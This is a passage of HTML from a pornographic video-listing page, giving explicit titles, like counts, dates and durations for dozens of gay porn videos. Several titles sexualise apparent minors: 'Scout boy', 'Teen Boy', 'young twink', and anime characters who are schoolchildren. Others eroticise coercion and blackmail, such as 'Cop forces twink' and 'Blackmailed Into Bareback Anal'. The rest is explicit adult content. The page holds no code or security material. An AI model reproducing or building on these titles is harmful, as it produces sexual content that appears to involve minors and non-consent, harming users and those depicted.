                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97944a259" src="/thumbs/313/2705852733071860313_0.jpg" alt="DWT Sissy Boy abspritzen Sperma Manga Cosplay Emo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 51</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 10:45</span>
                        </div>
                        <p>DWT Sissy Boy abspritzen Sperma Manga Cosplay Emo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731071390895/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90207e4af" src="/thumbs/895/2705852731071390895_0.jpg" alt="Emo boy cosplay outfit" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 35</span>
                            <span><i class="la la-play"></i> 7.08.2020</span>
                            <span><i class="la la-clock"></i> 4:54</span>
                        </div>
                        <p>Emo boy cosplay outfit</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8561523311356780968/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="76d0a4173da5a1a8" src="/thumbs/968/8561523311356780968_0.jpg" alt="Scout boy Zack Dean is struggling to get his scoutmaster Adam Snow's HUGE penis inside his mouth! Eager to please, Dean spreads his ass cheeks. Perhaps can his asshole take it?" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 94</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Scout boy Zack Dean is struggling to get his scoutmaster Adam Snow's HUGE penis inside his mouth! Eager to please, Dean spreads his ass cheeks. Perhaps can his asshole take it?</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8471888774637602836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="759231f45ce4c814" src="/thumbs/836/8471888774637602836_0.jpg" alt="Evan spreads his ass for Scott for deep anal sex. Lovers Scott Finn and Evan Landers both have plans, but their plans threaten to tear apart Scott's decision to go in to the military, they kiss and make up" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 45</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Evan spreads his ass for Scott for deep anal sex. Lovers Scott Finn and Evan Landers both have plans, but their plans threaten to tear apart Scott's decision to go in to the military, they kiss and make up</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/17427949314948790202/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f1dc83909108f7ba" src="/thumbs/202/17427949314948790202_0.jpg" alt="Analfisted asian twink squirts enema" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Analfisted asian twink squirts enema</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/10883529292730348413/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="970a103a73c0337d" src="/thumbs/413/10883529292730348413_0.jpg" alt="Boku No Hero Yaoi 3D- Katsuki Bakugou Fucks Deku (Midoriya) & Todoroki Shoto Fuck Kaminari Denki in a Onsen - Anime Manga Japanese Asian Gay Creamie Anal Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 12:06</span>
                        </div>
                        <p>Boku No Hero Yaoi 3D- Katsuki Bakugou Fucks Deku (Midoriya) & Todoroki Shoto Fuck Kaminari Denki in a Onsen - Anime Manga Japanese Asian Gay Creamie Anal Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2619506187998250498/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="245a5affce92c602" src="/thumbs/498/2619506187998250498_0.jpg" alt="Sexy MD Doctor Examining Patient's Butt Hole Closely - Lance Charger, Jack Hunter - DoctorBlows" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 17</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 8:16</span>
                        </div>
                        <p>Sexy MD Doctor Examining Patient's Butt Hole Closely - Lance Charger, Jack Hunter - DoctorBlows</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15763953101381585199/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dac4cfd31fc4492f" src="/thumbs/199/15763953101381585199_0.jpg" alt="Yaoi Femboy - Kagesato Fucked Doggystyle in a Japanese Room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 6:49</span>
                        </div>
                        <p>Yaoi Femboy - Kagesato Fucked Doggystyle in a Japanese Room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6316079316826553070/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="57a738acb4a37aee" src="/thumbs/70/6316079316826553070_0.jpg" alt="Yaoi Femboy - Ash 69 and fucked by another femboy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 12:27</span>
                        </div>
                        <p>Yaoi Femboy - Ash 69 and fucked by another femboy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/553359108824899241/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7aded2d7abc1ea9" src="/thumbs/241/553359108824899241_0.jpg" alt="Gay twink police exam Robbery Suspect Apprehended" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 36</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Gay twink police exam Robbery Suspect Apprehended</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/339872143134940362/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4b777e9d89bdcca" src="/thumbs/362/339872143134940362_0.jpg" alt="Yaoi Femboy - Fer 69 and threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 36</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 14:41</span>
                        </div>
                        <p>Yaoi Femboy - Fer 69 and threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/17764854626055903391/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f68971290084589f" src="/thumbs/391/17764854626055903391_0.jpg" alt="Cute twink in uniform Turk Melrose masturbates and cums solo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Cute twink in uniform Turk Melrose masturbates and cums solo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16141872221209009068/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e00373430ae89bac" src="/thumbs/68/16141872221209009068_0.jpg" alt="Yaoi Femboy - Elf Trap BDSM and Fucked - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 10:23</span>
                        </div>
                        <p>Yaoi Femboy - Elf Trap BDSM and Fucked - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/9165972122476384003/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7f341314fd568f03" src="/thumbs/3/9165972122476384003_0.jpg" alt="Yaoi Femboy - Ethan annalingus" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 25</span>
                            <span><i class="la la-play"></i> 24.03.2024</span>
                            <span><i class="la la-clock"></i> 7:28</span>
                        </div>
                        <p>Yaoi Femboy - Ethan annalingus</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7092966115424474127/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="626f471a11c2140f" src="/thumbs/127/7092966115424474127_0.jpg" alt="Twink Asian pissing and getting nailed by doctor after exam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 7:01</span>
                        </div>
                        <p>Twink Asian pissing and getting nailed by doctor after exam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14426803962591233738/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c8364dc47a72c6ca" src="/thumbs/738/14426803962591233738_0.jpg" alt="The Legend of Zelda Yaoi Femboy - Link Double penetration Threesome with POV - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 68</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 13:03</span>
                        </div>
                        <p>The Legend of Zelda Yaoi Femboy - Link Double penetration Threesome with POV - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/11442017629678847557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9eca36696ac3c645" src="/thumbs/557/11442017629678847557_0.jpg" alt="Twink asian patients skiing with MDs dicks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Twink asian patients skiing with MDs dicks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15600620230543477046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d8808971ad510936" src="/thumbs/46/15600620230543477046_0.jpg" alt="Assistant and Doctor Making Sure Twink Performs Good in Sexual Performance - Doctorblows" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 8:12</span>
                        </div>
                        <p>Assistant and Doctor Making Sure Twink Performs Good in Sexual Performance - Doctorblows</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/10178597203220021977/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8d41a43a51b6c2d9" src="/thumbs/977/10178597203220021977_0.jpg" alt="Yaoi Femboy - Seth gets his ass busted by two cocks on train" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 62</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 8:56</span>
                        </div>
                        <p>Yaoi Femboy - Seth gets his ass busted by two cocks on train</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2612160922612988026/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="24404284f080f87a" src="/thumbs/26/2612160922612988026_0.jpg" alt="Riding Master's cock at the campsite- BoyCamper.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>Riding Master's cock at the campsite- BoyCamper.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6826185096027469670/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5ebb7b2d9bc87766" src="/thumbs/670/6826185096027469670_0.jpg" alt="Boku No Hero Academia Yaoi - Midoriya Izuku (Deku) and Uzumaki Having Sex in the underground Blowjob, Bareback Creampie 2-2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 11:33</span>
                        </div>
                        <p>Boku No Hero Academia Yaoi - Midoriya Izuku (Deku) and Uzumaki Having Sex in the underground Blowjob, Bareback Creampie 2-2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637278515793/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102d3b5251" src="/thumbs/793/3824942637278515793_0.jpg" alt="NextDoorRaw Scott Finn Blackmailed Into Bareback Anal By Police Officer" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 40</span>
                            <span><i class="la la-play"></i> 2.10.2020</span>
                            <span><i class="la la-clock"></i> 10:39</span>
                        </div>
                        <p>NextDoorRaw Scott Finn Blackmailed Into Bareback Anal By Police Officer</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636742724527/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100d4bcbaf" src="/thumbs/527/3824942636742724527_0.jpg" alt="Horny Cop Loves To Fuck Twink&#039;s Butt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 97</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 7:51</span>
                        </div>
                        <p>Horny Cop Loves To Fuck Twink&#039;s Butt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640253915771/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10de94527b" src="/thumbs/771/3824942640253915771_0.jpg" alt="Cop forces twink to suck dick and gay porn police teen first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 38</span>
                            <span><i class="la la-play"></i> 30.08.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Cop forces twink to suck dick and gay porn police teen first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733111078697/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97b9b0f29" src="/thumbs/697/2705852733111078697_0.v1582552680" alt="Nurse with big black boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 54</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 2:28</span>
                        </div>
                        <p>Nurse with big black boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852735179936766/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f6eb53fe" src="/thumbs/766/2705852735179936766_0.jpg" alt="Tranny Nurse vs Britney Spears" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 25</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 5:37</span>
                        </div>
                        <p>Tranny Nurse vs Britney Spears</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/18327350282338680243/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="fe57d3fab4f3bdb3" src="/thumbs/243/18327350282338680243_0.jpg" alt="Naruto Yaoi Hentai 3D - Uzumaki Fuck Sasuke Uchiha Wile Kiba Fucks Naruto and creampie in his asses - Gay Animation Hard Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 12:06</span>
                        </div>
                        <p>Naruto Yaoi Hentai 3D - Uzumaki Fuck Sasuke Uchiha Wile Kiba Fucks Naruto and creampie in his asses - Gay Animation Hard Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14359956061479786179/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c748cff4a2b856c3" src="/thumbs/179/14359956061479786179_0.jpg" alt="Asian twink doctor fisting his patient" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24</span>
                            <span><i class="la la-play"></i> 2.11.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Asian twink doctor fisting his patient</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14249955195998273243/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c5c202c052b57edb" src="/thumbs/243/14249955195998273243_0.jpg" alt="Twink Asian amateur enjoys oral and breeding with his medic" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 32</span>
                            <span><i class="la la-play"></i> 25.10.2024</span>
                            <span><i class="la la-clock"></i> 6:56</span>
                        </div>
                        <p>Twink Asian amateur enjoys oral and breeding with his medic</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14167261695171719750/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c49c39734cb57246" src="/thumbs/750/14167261695171719750_0.jpg" alt="Yaoi Femboy - Alan The Cat sex in subway - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 32</span>
                            <span><i class="la la-play"></i> 21.10.2024</span>
                            <span><i class="la la-clock"></i> 18:33</span>
                        </div>
                        <p>Yaoi Femboy - Alan The Cat sex in subway - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13957041799515248618/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c1b15f91af6297ea" src="/thumbs/618/13957041799515248618_0.jpg" alt="Peefetish filipino doctor blows twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 28</span>
                            <span><i class="la la-play"></i> 17.10.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Peefetish filipino doctor blows twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13543093393457832947/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bbf2bbafdcfe63f3" src="/thumbs/947/13543093393457832947_0.jpg" alt="superman and spiderman extended version" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 27</span>
                            <span><i class="la la-play"></i> 17.10.2024</span>
                            <span><i class="la la-clock"></i> 4:56</span>
                        </div>
                        <p>superman and spiderman extended version</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734588504862/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d3aacb1e" src="/thumbs/862/2705852734588504862_0.jpg" alt="Asian boy sucking police officer (38&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 44</span>
                            <span><i class="la la-play"></i> 28.11.2020</span>
                            <span><i class="la la-clock"></i> 0:39</span>
                        </div>
                        <p>Asian boy sucking police officer (38&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734585558238/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d37dd4de" src="/thumbs/238/2705852734585558238_0.jpg" alt="Sectioned Twink Tamed by Male Nurse Big Cock." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 50</span>
                            <span><i class="la la-play"></i> 28.11.2020</span>
                            <span><i class="la la-clock"></i> 19:09</span>
                        </div>
                        <p>Sectioned Twink Tamed by Male Nurse Big Cock.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733090306201/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97a5e1899" src="/thumbs/201/2705852733090306201_0.jpg" alt="Twink 2B cosplay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 83</span>
                            <span><i class="la la-play"></i> 11.07.2020</span>
                            <span><i class="la la-clock"></i> 7:36</span>
                        </div>
                        <p>Twink 2B cosplay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731899431891/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93362cbd3" src="/thumbs/891/2705852731899431891_0.jpg" alt="Firefighter Twinks Out of Uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 74</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 3:23</span>
                        </div>
                        <p>Firefighter Twinks Out of Uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731781981740/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92c62a62c" src="/thumbs/740/2705852731781981740_0.jpg" alt="Cute Navy Boy Gets Fucked By Twink Nurse" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 56</span>
                            <span><i class="la la-play"></i> 28.11.2020</span>
                            <span><i class="la la-clock"></i> 21:47</span>
                        </div>
                        <p>Cute Navy Boy Gets Fucked By Twink Nurse</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2445515296064197621/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="21f0373472b0d3f5" src="/thumbs/621/2445515296064197621_0.jpg" alt="Naruto Yaoi - Kiba Fucks Naruto in Naruto's Room with creampie and multiple positions" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 43</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 11:13</span>
                        </div>
                        <p>Naruto Yaoi - Kiba Fucks Naruto in Naruto's Room with creampie and multiple positions</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1429789231105764333/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13d7a1baf7bcebed" src="/thumbs/333/1429789231105764333_0.jpg" alt="Two Femboys Yaoi - Annie Hardsex - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 47</span>
                            <span><i class="la la-play"></i> 24.04.2024</span>
                            <span><i class="la la-clock"></i> 29:21</span>
                        </div>
                        <p>Two Femboys Yaoi - Annie Hardsex - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15939924008651576775/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dd35fc6eba65d5c7" src="/thumbs/775/15939924008651576775_0.jpg" alt="A Young Twink is Spanked OTK in a Baseball Uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 2:00</span>
                        </div>
                        <p>A Young Twink is Spanked OTK in a Baseball Uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942639972009582/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10cdc6c66e" src="/thumbs/582/3824942639972009582_0.jpg" alt="Twink fucks buff mormon" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Twink fucks buff mormon</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13562707777466828832/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc386add84568820" src="/thumbs/832/13562707777466828832_0.jpg" alt="Horny police officer has his BBC sucked by two thieves in 69" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 9:01</span>
                        </div>
                        <p>Horny police officer has his BBC sucked by two thieves in 69</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7531088383579991163/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6883ccfbc35b2c7b" src="/thumbs/163/7531088383579991163_0.jpg" alt="Scout Gives his man milk- ScoutBoyz.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 8:03</span>
                        </div>
                        <p>Scout Gives his man milk- ScoutBoyz.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5757769159386048357/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4fe7b48b63e7a765" src="/thumbs/357/5757769159386048357_0.jpg" alt="TWINKTOP - Smooth student fucks his DILF soccer coach in uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 34</span>
                            <span><i class="la la-play"></i> 24.03.2024</span>
                            <span><i class="la la-clock"></i> 8:58</span>
                        </div>
                        <p>TWINKTOP - Smooth student fucks his DILF soccer coach in uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636528581127/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1000883a07" src="/thumbs/127/3824942636528581127_0.jpg" alt="Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 9:20</span>
                        </div>
                        <p>Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732340645546/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb94daf2eaa" src="/thumbs/546/2705852732340645546_0.jpg" alt="Police interrogation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 45</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 16:27</span>
                        </div>
                        <p>Police interrogation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/413285612999988058/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5bc491349a4d35a" src="/thumbs/58/413285612999988058_0.jpg" alt="NAUGHTY NURSE FUCKING WITH 2 PATIENTS OF THE HOSPITAL" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 98</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 34:27</span>
                        </div>
                        <p>NAUGHTY NURSE FUCKING WITH 2 PATIENTS OF THE HOSPITAL</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1511007699164261705/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="14f82d7f2990ed49" src="/thumbs/705/1511007699164261705_0.jpg" alt="Boku No Hero Yaoi - Deku and Bakugou caught fucking in a bathhouse - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 32</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 10:32</span>
                        </div>
                        <p>Boku No Hero Yaoi - Deku and Bakugou caught fucking in a bathhouse - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734440594691/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9cad9dd03" src="/thumbs/691/2705852734440594691_0.jpg" alt="I AM A NURSE" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 23</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 2:10</span>
                        </div>
                        <p>I AM A NURSE</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4851897982519757137/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4355678236864951" src="/thumbs/137/4851897982519757137_0.jpg" alt="Yaoi Hentai 3D - Chubby Suck and is fucked by Ichigo ( Bleach ) with creampie and cum in his mouth" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 11:21</span>
                        </div>
                        <p>Yaoi Hentai 3D - Chubby Suck and is fucked by Ichigo ( Bleach ) with creampie and cum in his mouth</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/9131539562735198339/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7eb9bed9f141e083" src="/thumbs/339/9131539562735198339_0.jpg" alt="Yaoi Femboy - Kagesato Sex Part 2 - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
